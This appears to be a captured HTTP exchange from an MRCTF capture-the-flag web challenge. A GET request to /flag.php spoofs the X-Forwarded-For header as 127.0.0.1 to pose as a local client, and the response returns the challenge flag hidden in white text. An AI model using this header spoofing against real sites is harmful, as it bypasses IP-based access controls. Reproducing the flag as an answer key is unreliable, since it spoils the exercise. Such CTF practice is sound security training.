 Raw 头 Hex
GET /flag.php HTTP/1.1
Host: 3a4b1656-67f2-43a7-b31e-063e18c8f632.merak-ctf.site
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For: 127.0.0.1
Connection: close
Cache-Control: max-age=0
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 28 Mar 2020 06:00:26 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 243
Connection: close
Vary: Accept-Encoding
<html>
<head>
<meta charset="utf-8">
</head>
<body>
<img src="./img/2.jpg" width="300" height="300" />
<p>钉！你的flag已到达，请注意查收！</p><p
style="color:white">MRCTF{5b215996-4f00-4a42-b78d-bbd881cc4823}</
p></body>
</html>